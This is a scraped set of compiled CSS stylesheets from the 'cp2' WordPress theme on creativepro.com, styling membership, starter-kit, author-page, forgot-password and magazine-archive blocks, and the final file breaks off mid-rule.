/*!******************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/membership/membership-hero/style.scss ***!
  \******************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-membership-hero-membership-hero {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
  padding: var(--spacing-2x);
}

.membership-inner--hero {
  position: relative;
  background-color: var(--cp-dark-blue);
  padding: 100px var(--spacing-6x, 24px) var(--spacing-12x) var(--spacing-6x, 48px);
  /*
  @media only screen and (min-width:1500px) {
       margin-top: 120px;
       padding: 0px var(--spacing-6x, 24px) var(--spacing-12x) var(--spacing-6x, 48px);
  }
  */
}
.membership-inner--hero h1 {
  margin-bottom: var(--spacing-2x);
  font-weight: var(--fw-bold);
}
@media only screen and (max-width: 1023px) {
  .membership-inner--hero h1 {
    margin-bottom: var(--spacing-1x);
  }
}
.membership-inner--hero .creativepro-inner--content p {
  font-size: var(--p-normal);
  font-weight: var(--fw-normal);
  line-height: 24px;
}
.membership-inner--hero .btn-primary {
  margin-top: var(--spacing-8x);
}
@media only screen and (max-width: 1500px) {
  .membership-inner--hero .btn-primary {
    margin-top: var(--spacing-6x);
  }
}
.membership-inner--wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-end;
}
.membership-inner--left {
  position: relative;
  width: 72%;
  padding: var(--spacing-16x) var(--spacing-4x) var(--spacing-16x) 0;
  z-index: 2;
}
@media only screen and (max-width: 1500px) {
  .membership-inner--left {
    width: 65%;
  }
}
@media only screen and (max-width: 1023px) {
  .membership-inner--left {
    width: 100%;
    padding: var(--spacing-10x) 0 var(--spacing-5x);
  }
}
.membership-inner--right {
  position: relative;
  width: 28%;
  z-index: 1;
}
@media only screen and (max-width: 1500px) {
  .membership-inner--right {
    width: 35%;
  }
}
@media only screen and (max-width: 1023px) {
  .membership-inner--right {
    width: 100%;
  }
}
.membership-inner--right picture {
  display: block;
}
.membership-inner--right picture img {
  max-width: 300px;
  display: block;
  /*
  @media only screen and (max-width: 1500px) {
  	min-width: auto;
  }
            */
}
@media only screen and (max-width: 1023px) {
  .membership-inner--right picture img {
    max-width: 350px;
    margin: 0 auto;
    margin-right: -30px;
    margin-top: -100px;
  }
}
@media only screen and (max-width: 767px) {
  .membership-inner--right picture img {
    max-width: 240px;
  }
}
@media only screen and (max-width: 400px) {
  .membership-inner--right picture img {
    max-width: 250px;
    margin-top: -30px;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/membership/testimonials-block/style-index.css
body_size: 254
content:
.wp-block-testimonials-block-testimonials-block{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.trusted-designer--block{background-color:var(--cp-dark-blue);padding:var(--spacing-24x) 0 var(--spacing-16x) 0;position:relative}@media only screen and (max-width:767px){.trusted-designer--block .creativepro-container{padding:0}}.trusted-designer--title{margin-bottom:var(--spacing-12x)}@media only screen and (max-width:1023px){.trusted-designer--title{margin-bottom:var(--spacing-5x)}}@media only screen and (max-width:767px){.trusted-designer--title{padding:0 var(--spacing-6x)}}.trusted-designer--title .h2,.trusted-designer--title h2{margin:0}.trusted-designer--title .h2 span,.trusted-designer--title h2 span{color:var(--cp-sea-foam)}.trusted-designer--wrap{display:flex!important;flex-wrap:wrap;margin:0 -18px}@media only screen and (max-width:1023px){.trusted-designer--wrap{margin:0 -10px}}@media only screen and (max-width:767px){.trusted-designer--wrap{margin:0;padding-left:var(--spacing-6x)}.trusted-designer--slider{margin-bottom:var(--spacing-14x)}.trusted-designer--slider .trusted-designer--item{margin-bottom:0;padding-right:var(--spacing-6x)}.trusted-designer--slider .slick-list{padding-right:14%}}.trusted-designer--slider .slick-track{display:flex;flex-wrap:wrap}.trusted-designer--slider .slick-track .trusted-designer--item{height:auto!important}.trusted-designer--slider .slick-track .trusted-designer--item .trusted-designer--inner{height:100%}.trusted-designer--item{margin-bottom:var(--spacing-9x);padding:0 18px;width:33.33%}@media only screen and (max-width:1023px){.trusted-designer--item{flex:1 auto;margin-bottom:var(--spacing-5x);padding:0 10px;width:50%}}@media only screen and (max-width:767px){.trusted-designer--item{padding:0;width:100%}}.trusted-designer--content .trusted-designer--inner{background-color:var(--cp-blue-secondary)}.trusted-designer--content .trusted-designer--inner span{font-weight:var(--fw-semi-bold)}.trusted-designer--inner{border-radius:12px;-webkit-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px;padding:var(--spacing-8x)}@media only screen and (max-width:1023px){.trusted-designer--inner{padding:var(--spacing-6x)}}.trusted-designer--inner p{color:var(--cp-white);font-size:var(--p-small);font-weight:var(--fw-normal-bold);line-height:20px}.trusted-designer--inner p:last-child{margin-bottom:0}.trusted-designer--inner span{color:var(--cp-primary-yellow);display:inline-block;font-size:var(--p-small);line-height:20px;margin-top:var(--spacing-4x)}@media only screen and (max-width:767px){.trusted-designer--wrapvideo{padding:0 var(--spacing-6x)}}.trusted-designer--video{width:50%}@media only screen and (max-width:1023px){.trusted-designer--video{width:100%}}.trusted-designer--video .trusted-designer--inner{background-color:var(--cp-bg-purple)}.trusted-designer--video .trusted-designer--inner span{font-weight:var(--fw-normal)}.trusted-designer--video .trusted-video--wrap{display:grid;gap:var(--spacing-4x);grid-template-columns:repeat(2,1fr)}@media only screen and (max-width:767px){.trusted-designer--video .trusted-video--wrap{grid-template-columns:repeat(1,1fr)}}.trusted-designer--video .trusted-video--video{position:relative}.trusted-designer--video .trusted-video--video:before{background:var(--cp-black);border-radius:16px;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;content:"";height:100%;left:0;opacity:.6;pointer-events:none;position:absolute;top:0;width:100%;z-index:1}.trusted-designer--video .trusted-video--video .video-play{cursor:pointer;display:block;height:56px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);width:56px;z-index:2}.trusted-designer--video .trusted-video--video .video-play img{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.trusted-designer--video .trusted-video--video picture{border-radius:16px;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;display:block;min-height:167px;overflow:hidden;position:relative}.trusted-designer--video .trusted-video--video picture img{display:block;left:0;max-width:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0}.trusted-designer--membership .trusted-designer--title span{color:var(--cp-purple)}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/membership/membership-features/style-index.css
body_size: 144
content:
/*!**********************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/membership/membership-features/style.scss ***!
  \**********************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-membership-features-membership-features {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
  padding: var(--spacing-2x);
}

.membership-features--block {
  position: relative;
  padding: var(--spacing-24x) 0;
  background: radial-gradient(176.54% 98.77% at 48.54% 1.23%, #1A1E4E 0%, var(--cp-darker-blue) 100%);
}
@media only screen and (max-width: 1199px) {
  .membership-features--block {
    padding: var(--spacing-16x) 0;
  }
}
.membership-features--title {
  margin-bottom: var(--spacing-12x);
}
@media only screen and (max-width: 1023px) {
  .membership-features--title {
    margin-bottom: var(--spacing-5x);
  }
}
.membership-features--wrap {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: var(--spacing-10x);
}
@media only screen and (max-width: 1023px) {
  .membership-features--wrap {
    grid-template-columns: repeat(2, 1fr);
    gap: var(--spacing-5x);
  }
}
@media only screen and (max-width: 767px) {
  .membership-features--wrap {
    grid-template-columns: repeat(1, 1fr);
    gap: var(--spacing-9x) 0;
  }
}
.membership-features--inner {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  padding: var(--spacing-8x) var(--spacing-2x) var(--spacing-8x) var(--spacing-2x);
  height: 100%;
}
.membership-features--inner picture {
  display: block;
  margin-bottom: var(--spacing-2x);
}
.membership-features--inner picture img {
  display: block;
  width: 36px;
  height: 36px;
  margin: 0 auto;
  -o-object-fit: contain;
     object-fit: contain;
}
.membership-features--inner h3, .membership-features--inner .h3 {
  margin-bottom: var(--spacing-2x);
  margin-top: 0;
  font-size: 20px;
  font-weight: var(--fw-semi-bold);
  line-height: 26px;
}
.membership-features--inner p {
  font-size: var(--p-normal);
  font-weight: var(--p-weight);
  line-height: var(--p-line-height);
  color: var(--cp-light-gray1);
  flex: 1;
}
.membership-features--inner .btn-white-border {
  margin-top: var(--spacing-6x);
}
@media only screen and (max-width: 767px) {
  .membership-features--inner .btn-white-border {
    margin-top: var(--spacing-5x);
  }
}
.membership-features--btnall {
  margin-top: var(--spacing-6x);
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/starter-kit/starter-kit-grid/style-index.css
body_size: -163
content:
.wp-block-starter-kit-grid-starter-kit-grid{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.starterkit-grid{padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.starterkit-grid{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.starterkit-grid{padding:var(--spacing-14x) 0}}.starterkit-grid--title{margin-bottom:var(--spacing-10x)}@media only screen and (max-width:1199px){.starterkit-grid--title{margin-bottom:var(--spacing-8x)}}@media only screen and (max-width:767px){.starterkit-grid--title{margin-bottom:var(--spacing-5x)}}.starterkit-grid--wrap{display:grid;gap:var(--spacing-10x);grid-template-columns:repeat(2,1fr)}@media only screen and (max-width:1023px){.starterkit-grid--wrap{gap:var(--spacing-6x)}}@media only screen and (max-width:767px){.starterkit-grid--wrap{gap:0;grid-template-columns:repeat(1,1fr)}}.starterkit-grid--inner{border:1px solid #cbcbcb;border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:flex;flex-wrap:wrap;height:100%;padding:var(--spacing-6x)}@media only screen and (max-width:1023px){.starterkit-grid--inner{display:block;height:auto}}@media only screen and (max-width:767px){.starterkit-grid--inner{border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:var(--spacing-6x) 0}}.starterkit-grid--img{width:200px}@media only screen and (max-width:767px){.starterkit-grid--img{width:70%}}@media only screen and (max-width:575px){.starterkit-grid--img{width:100%}}.starterkit-grid--img img{border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px}.starterkit-grid--content{padding-left:var(--spacing-6x);width:calc(100% - 200px)}@media only screen and (max-width:1023px){.starterkit-grid--content{padding-left:0;padding-top:var(--spacing-6x);width:100%}}.starterkit-grid--content .h3,.starterkit-grid--content h3{font-size:var(--p-bigger);font-weight:var(--fw-semi-bold);line-height:26px;margin-bottom:var(--spacing-2x);margin-top:0}.starterkit-grid--content p{color:var(--cp-dark-gray1);font-size:var(--p-small);font-weight:var(--p-weight);line-height:20px}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/starter-kit/starter-kit-metrics/style-index.css
body_size: 7428
content:
.wp-block-starter-kit-metrics-starter-kit-metrics{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.starterkit-metrics{background-color:var(--cp-darker-blue);background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;padding-bottom:var(--spacing-16x);padding-top:var(--spacing-24x)}@media only screen and (max-width:1199px){.starterkit-metrics{padding:var(--spacing-14x) 0}}@media only screen and (max-width:767px){.starterkit-metrics{background-position:left 2%;background-size:430% 60%;padding:var(--spacing-14x) 0 var(--spacing-8x)}.starterkit-metrics .creativepro-container{padding:0 var(--spacing-8x)}}.starterkit-metrics--title{margin-bottom:var(--spacing-12x)}@media only screen and (max-width:767px){.starterkit-metrics--title{margin-bottom:var(--spacing-6x)}}.starterkit-metrics--title .creativepro-h2{margin-bottom:var(--spacing-8x)}@media only screen and (max-width:767px){.starterkit-metrics--title .creativepro-h2{margin-bottom:var(--spacing-4x)}}.starterkit-metrics--wrap{display:grid;gap:var(--spacing-6x) 0;grid-template-columns:repeat(3,1fr)}@media only screen and (max-width:767px){.starterkit-metrics--wrap{gap:0;grid-template-columns:repeat(1,1fr)}}.starterkit-metrics--item{padding:0 var(--spacing-6x);position:relative}@media only screen and (max-width:767px){.starterkit-metrics--item{border-bottom:1px solid #262a5b;padding:var(--spacing-6x) var(--spacing-12x) var(--spacing-10x) var(--spacing-12x)}.starterkit-metrics--item:last-child{border-bottom:0}}.starterkit-metrics--item:before{background-image:url([data-uri]);background-position:50%;background-repeat:repeat-y;background-size:contain;bottom:0;content:"";display:block;height:100%;position:absolute;right:-4px;width:8px}@media only screen and (max-width:767px){.starterkit-metrics--item:before{display:none}}.starterkit-metrics--item:nth-child(2n+2):before{background-image:url([data-uri])}.starterkit-metrics--item:nth-child(3n+3):before{display:none}.starterkit-metrics--item h2{font-size:60px;font-weight:var(--fw-semi-bold);line-height:72px;margin-bottom:var(--spacing-3x);margin-top:0}@media only screen and (max-width:1199px){.starterkit-metrics--item h2{font-size:60px;line-height:72px}}.starterkit-metrics--item p{font-size:18px;font-weight:var(--fw-semi-bold);line-height:28px;margin:0}@media only screen and (max-width:1199px){.starterkit-metrics--item p{font-size:var(--p-normal);line-height:24px}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/author-page/author-events/style-index.css
body_size: 239
content:
.wp-block-author-events-new-author-events-new{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.author-events-new--block{background-color:var(--cp-white);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.author-events-new--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.author-events-new--block{padding:var(--spacing-14x) 0}.author-events-new--block .creativepro-container{padding:0}}.author-events-new--block .slider-nav{margin-top:var(--spacing-10x)}@media only screen and (max-width:767px){.author-events-new--block .slider-nav{padding:0 var(--spacing-6x)}}.author-events-new--block .slider-nav .all-btn{display:none}@media only screen and (max-width:767px){.author-events-new--block .slider-nav .all-btn{display:block;padding:12px 32px}}.author-events-new--title{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:var(--spacing-10x)}@media only screen and (max-width:767px){.author-events-new--title{margin-bottom:var(--spacing-6x);padding:0 var(--spacing-6x)}}.author-events-new--title .creativepro-h2{margin-bottom:0}@media only screen and (max-width:767px){.author-events-new--title .all-btn{display:none}}.author-events-new--wrap{margin:0 -12px}@media only screen and (max-width:767px){.author-events-new--wrap{padding-left:var(--spacing-6x)}}.author-events-new--wrap .author-events-new--item{display:none;height:auto}.author-events-new--wrap .author-events-new--item:first-child{display:block;width:390px}.author-event-new--wrap .slick-list{min-height:520px!important}.author-events-new--wrap .slick-track{display:flex;margin-left:unset;margin-right:unset}@media only screen and (max-width:767px){.author-events-new--wrap .slick-list{padding-right:15%}}.author-events-new--item{padding:0 var(--spacing-3x)}.author-events-new--inner{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:var(--spacing-6x)}.author-events-new--img{display:block;padding-top:56.305%;position:relative}.author-events-new--img a,.author-events-new--img img{border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:block;height:100%;left:0;position:absolute;top:0;width:100%}.author-events-new--img a img,.author-events-new--img img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.author-events-new--tag{align-items:center;display:flex;justify-content:space-between;margin-bottom:var(--spacing-4x)}.author-events-new--tag .tag{background:var(--cp-lightest-gray);border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;font-size:12px;font-weight:700;line-height:15px;padding:var(--spacing-2x) var(--spacing-3x);text-align:center}.author-events-new--tag .bookmark .cbxwpbkmarktrig-label{display:none}.author-events-new--content{align-items:flex-start;display:flex;flex:1 auto;flex-direction:column;flex-wrap:wrap;margin-top:var(--spacing-6x)}.author-events-new--content_in{flex:1 auto}.author-events-new--content .author-events-title{color:var(--cp-black);font-size:var(--p-bigger);font-weight:var(--fw-bold);line-height:26px;margin-bottom:var(--spacing-2x);margin-top:0}.author-events-new--content .author-events-title a{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.author-events-new--content .author-events-title a:hover{text-decoration:underline}.author-events-new--content .event-date-location{color:var(--cp-light-red);font-weight:var(--fw-semi-bold)}.author-events-new--content .author-events-text{margin-top:var(--spacing-3x)}.author-events-new--content .author-events-text ul{margin-left:var(--spacing-5x)}.author-events-new--content .author-events-text li,.author-events-new--content .author-events-text p{color:var(--cp-dark-gray1);font-size:var(--p-small);font-weight:var(--p-weight);line-height:20px}.author-events-new--content .btn-link-blue{align-self:flex-start;margin-bottom:var(--spacing-2x);margin-top:var(--spacing-6x)}.author-events-new--content .cbxwpbkmarktrig-label{left:-9999px;position:absolute;visibility:hidden}.author-events-new--content .cbxwpbkmarktrig-icon{padding:10px}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/author-page/author-issues/style-index.css
body_size: 470
content:
/*!*****************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/author-page/author-issues/style.scss ***!
  \*****************************************************************************************************************************************************************************************************************************************************************/
.cp-author-magazine--block {
  position: relative;
  background-color: var(--cp-light-cyan);
  padding: var(--spacing-24x) 0;
}

@media only screen and (max-width: 1199px) {
  .cp-author-magazine--block {
    padding: var(--spacing-16x) 0;
  }
}
@media only screen and (max-width: 767px) {
  .cp-author-magazine--block {
    padding: var(--spacing-14x) 0;
  }
}
@media only screen and (max-width: 767px) {
  .cp-author-magazine--block .creativepro-container {
    padding: 0;
  }
}
@media only screen and (max-width: 767px) {
  .cp-author-magazine--block .slider-nav {
    padding: 0 var(--spacing-6x);
  }
}
.cp-author-magazine--title {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  margin-bottom: var(--spacing-6x);
}

@media only screen and (max-width: 767px) {
  .cp-author-magazine--title {
    display: block;
    padding: 0 var(--spacing-6x);
  }
}
.cp-author-magazine--title .creativepro-h2 {
  margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
  .cp-author-magazine--title .all-btn {
    padding: 12px 32px;
    margin-top: var(--spacing-3x);
  }
}
.cp-author-magazine--wrap {
  margin: 0 -12px;
}

@media only screen and (max-width: 767px) {
  .cp-author-magazine--wrap {
    padding-left: var(--spacing-6x);
  }
}
.cp-author-magazine--wrap .cp-author-magazine--item {
  display: none;
  height: auto;
}

.cp-author-magazine--wrap .cp-author-magazine--item:first-child {
  display: block;
  width: 390px;
}

@media only screen and (max-width: 767px) {
  .cp-author-magazine--wrap .cp-author-magazine--item:first-child {
    width: 310px;
  }
}
.cp-author-magazine--wrap .slick-track {
  display: flex;
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .cp-author-magazine--wrap .slick-list {
    padding-right: 15%;
  }
}
.cp-author-magazine--item {
  padding: 0 var(--spacing-3x);
}

.cp-author-magazine--inner {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  padding: var(--spacing-6x);
  background-color: var(--cp-white);
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  border: 1px solid var(--cp-another-gray);
  height: 100%;
}

@media only screen and (max-width: 767px) {
  .cp-author-magazine--inner {
    background-color: transparent;
    padding: 0;
    border: none;
  }
}
.cp-author-magazine--img {
  display: block;
  position: relative;
  padding-top: 56.305%;
}

.cp-author-magazine--img a,
.cp-author-magazine--img img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
}

.cp-author-magazine--img a img,
.cp-author-magazine--img img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.cp-author-magazine--tag {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: var(--spacing-4x);
}

.cp-author-magazine--tag .issue-number {
  color: var(--cp-light-red);
  font-size: 14px;
  font-weight: var(--fw-bold);
  line-height: 20px;
}

.cp-author-magazine--tag .cbxwpbkmarktrig-label {
  visibility: hidden;
  position: absolute;
  left: -9999px;
}

.cp-author-magazine--tag .cbxwpbkmarktrig-icon {
  padding: 10px;
}

.cp-author-magazine--content {
  flex: 1 auto;
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  flex-direction: column;
  margin-top: var(--spacing-6x);
}

.cp-author-magazine--content_in {
  flex: 1 auto;
}

.cp-author-magazine--content .events-title {
  font-size: var(--p-bigger);
  font-weight: 700;
  line-height: 26px;
  color: var(--cp-black);
  margin-top: 0;
  margin-bottom: var(--spacing-2x);
}

.cp-author-magazine--content .events-title a {
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
}

.cp-author-magazine--content .events-title a:hover {
  text-decoration: underline;
}

.cp-author-magazine--content .events-text {
  margin-top: var(--spacing-3x);
}

.cp-author-magazine--content .events-text ul {
  margin-left: var(--spacing-5x);
}

.cp-author-magazine--content .events-text p,
.cp-author-magazine--content .events-text li {
  font-size: var(--p-small);
  font-weight: var(--p-weight);
  line-height: 20px;
  color: var(--cp-dark-gray1);
}

.cp-author-magazine--content .events-text li {
  list-style-type: none;
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/author-page/author-hero/style-index.css
body_size: 492
content:
.wp-block-cp2-author-hero{align-items:center;background-color:var(--cp-dark-blue);display:flex;flex-direction:row;height:100%;justify-content:center;min-height:300px;padding-top:100px;position:relative;width:100%}.wp-block-cp2-author-hero a,.wp-block-cp2-author-hero h1,.wp-block-cp2-author-hero h2,.wp-block-cp2-author-hero p,.wp-block-cp2-author-hero span{color:var(--cp-white);margin:0;padding:0}#author-hero-block{background:no-repeat url(../../images/author-bg.fd25a688.png);background-size:contain;height:100%;min-height:300px;position:relative;width:100%}#author-hero-block .author-hero-block__overlay{align-items:center;background:no-repeat url(../../images/author-geo-overlay.908ea13a.png);background-position:100% 100%;background-size:380px;display:flex;height:100%;justify-content:center;min-height:300px;position:relative;width:100%}#author-hero-block .author-hero-block__container{align-items:center;-moz-column-gap:var(--spacing-10x,40px);column-gap:var(--spacing-10x,40px);display:flex;height:100%;max-width:1220px;min-height:300px;position:relative;width:100%}#author-hero-block .author{display:flex;flex-direction:column;justify-content:flex-start;margin:0;padding:0;row-gap:24px}#author-hero-block .author-image{background:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;height:160px;position:relative;width:140px}#author-hero-block .author-image img{clip-path:polygon(50% 0,100% 25%,100% 75%,50% 100%,0 75%,0 25%);height:82%;left:10%;-o-object-fit:cover;object-fit:cover;position:absolute;top:9%;width:82%}#author-hero-block .author-hero-block__social-links{align-items:center;-moz-column-gap:var(--spacing-8x,32px);column-gap:var(--spacing-8x,32px);display:flex;justify-content:flex-start;margin-top:var(--spacing-6x,24px)}#author-hero-block .author-hero-block__social-links img{height:24px!important;width:24px!important}@media(max-width:1230px){#author-hero-block{background-position:100% 0;background-size:cover}#author-hero-block .author-hero-block__overlay{background:none;padding:0 200px}}@media(max-width:878px){#author-hero-block .author-hero-block__overlay{padding:var(--spacing-10x,40px) 0}#author-hero-block .author-hero-block__container{flex-direction:column;justify-content:center;text-align:center}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/forgot-password/style-index.css
body_size: 352
content:
.wp-block-forgot-password-forgot-password{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.forgot-password--block{padding:var(--spacing-24x) 0;position:relative}@media(max-width:980px){.forgot-password--block{padding:var(--spacing-16x) 0}}@media(max-width:767px){.forgot-password--block{padding:var(--spacing-10x) 0}}.forgot-password--p{color:var(--cp-dark-gray1);font-family:var(--paragraph-font);font-size:13px;font-weight:var(--fw-normal-bold);line-height:17px;text-align:left}.forgot-password--p a{color:var(--cp-dark-gray1);text-decoration:underline}.forgot-password--p a:hover{color:var(--cp-blue)}.forgot-password--form{max-width:480px}.forgot-password--form .som-password-error-message{align-items:center;background-color:#fef3f2!important;border:0;color:var(--cp-black)!important;display:flex;font-size:var(--p-small);font-weight:700;line-height:20px;margin-bottom:var(--spacing-6x);padding:var(--spacing-4x)}.forgot-password--form .som-password-error-message:before{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:14px;content:"";display:block;margin-right:var(--spacing-2x);min-height:16px;min-width:16px;position:relative}.forgot-password--form .account-page-form p{margin-bottom:var(--spacing-6x)}.forgot-password--form .account-page-form .extra-space{color:var(--cp-black);font-family:var(--paragraph-font);font-size:var(--p-normal);font-weight:var(--fw-semi-bold);line-height:24px;margin-bottom:var(--spacing-6x)}.forgot-password--form .account-page-form legend{display:none}.forgot-password--form .account-page-form input:not(input[type=submit]){border:1px solid var(--cp-another-gray);border-radius:var(--popup-input-border-radius);-webkit-border-radius:var(--popup-input-border-radius);-moz-border-radius:var(--popup-input-border-radius);-ms-border-radius:var(--popup-input-border-radius);-o-border-radius:var(--popup-input-border-radius);font-size:var(--p-small);height:56px;padding:10px;width:100%}.forgot-password--form .account-page-form .lostpassword-submit{margin-bottom:var(--spacing-2x)}.forgot-password--form .account-page-form .lostpassword-submit #reset-pass-submit{background-color:var(--cp-sea-foam)!important;border:none;border-radius:var(--btn-border-radius)!important;-webkit-border-radius:var(--btn-border-radius)!important;-moz-border-radius:var(--btn-border-radius)!important;-ms-border-radius:var(--btn-border-radius)!important;-o-border-radius:var(--btn-border-radius)!important;color:var(--cp-blue-secondary);cursor:pointer;display:block;font-family:var(--paragraph-font)!important;font-size:var(--btn-font-size);font-weight:var(--btn-font-weight)!important;max-width:100%;padding:18px;text-transform:capitalize;transition:.35s ease-in-out!important;-webkit-transition:.35s ease-in-out!important;-moz-transition:.35s ease-in-out!important;-ms-transition:.35s ease-in-out!important;-o-transition:.35s ease-in-out!important;width:100%}.forgot-password--form .account-page-form .lostpassword-submit #reset-pass-submit:hover{background-color:var(--cp-blue-secondary)!important;color:var(--cp-sea-foam)!important}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/magazine-archive-current-issues/style-index.css
body_size: 1496
content:
/*!****************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/magazine-archive/magazine-archive-current-issues/style.scss ***!
  \****************************************************************************************************************************************************************************************************************************************************************************************/
.wp-block-cp2-magazine-archive-current-issues {
  align-items: center;
  background: none;
  display: flex;
  flex-direction: column;
  font-family: var(--header-font);
  justify-content: center;
  padding: var(--spacing-20x, 80px) 0;
}

.wp-block-cp2-magazine-archive-current-issues hr {
  border-color: var(--cp-light-gray);
  margin-top: 0;
  max-width: 1200px;
  width: 100%;
}

.wp-block-cp2-magazine-archive-current-issues .hr-margin {
  margin-top: var(--spacing-4x, 16px);
}

.latest-issues__header-container {
  display: flex;
  flex-direction: column;
  margin-bottom: 20px;
  max-width: 1200px;
  width: 100%;
}

.latest-issues__header-container h1 {
  margin: 0;
  padding: 0;
}

.latest-issues__header-container .magazine-toggle-buttons {
  -moz-column-gap: var(--spacing-4x, 16px);
  column-gap: var(--spacing-4x, 16px);
  display: flex;
  font-family: var(--header-font);
  font-size: 17px;
  font-weight: 600;
  margin: 0;
  margin-top: var(--spacing-4x, 16px);
  padding: 0;
  width: -moz-fit-content;
  width: fit-content;
}

.latest-issues__header-container .magazine-toggle-buttons div {
  align-items: center;
  border-radius: 8px 8px 0 0;
  display: flex;
  font-weight: 500;
  gap: var(--spacing-2x, 8px);
  justify-content: center;
  padding: var(--spacing-3x) var(--spacing-6x);
}

.latest-issues__header-container .magazine-toggle-buttons .category-active {
  background: #f1f8ff;
}

.latest-issues__header-container .magazine-toggle-buttons .category-active a {
  color: var(--cp-blue);
